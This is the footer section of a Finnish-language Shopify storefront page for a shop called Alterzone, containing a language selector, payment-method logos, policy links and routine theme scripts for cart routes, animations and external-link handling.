                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fi"
                            lang="fi"
                            
                              aria-current="true"
                            
                            data-value="fi"
                          >
                            Suomi
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fi">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Maksutavat</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fi" title="">Alterzone</a></small>
        
          <small class="copyright__content">Alterzone</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/fi/policies/refund-policy">Palautuskäytäntö</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fi/policies/terms-of-service">Käyttöehdot</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Valinnan tekeminen päivittää sivun uudelleen.</li>
      <li id="a11y-new-window-message">Avaa uuden ikkunan.</li>
    </ul>

    <script>
      window.shopUrl = 'https://alterzone.com';
      window.routes = {
        cart_add_url: '/fi/cart/add',
        cart_change_url: '/fi/cart/change',
        cart_update_url: '/fi/cart/update',
        cart_clear_url: '/fi/cart/clear',
        cart_url: '/fi/cart',
        predictive_search_url: '/fi/search/suggest'
      };

      window.cartStrings = {
        error: `Ostoskorisi päivityksessä tapahtui virhe. Yritä uudelleen.`,
        quantityError: `Voit lisätä ostoskoriisi vain [quantity] kappaletta tätä tuotetta.`
      }

      window.variantStrings = {
        addToCart: `Lisää ostoskoriin`,
        soldOut: `Loppuunmyyty`,
        unavailable: `Ei käytettävissä`,
        unavailable_with_option: `[value] – Ei ole käytettävissä`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Kuva [index] on nyt saatavilla gallerianäkymässä`,
        shareSuccess: `Linkki kopioitu leikepöydälle`,
        pauseSlideshow: `Keskeytä diaesitys`,
        playSlideshow: `Toista diaesitys`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<style>  </style>
</body>
</html>
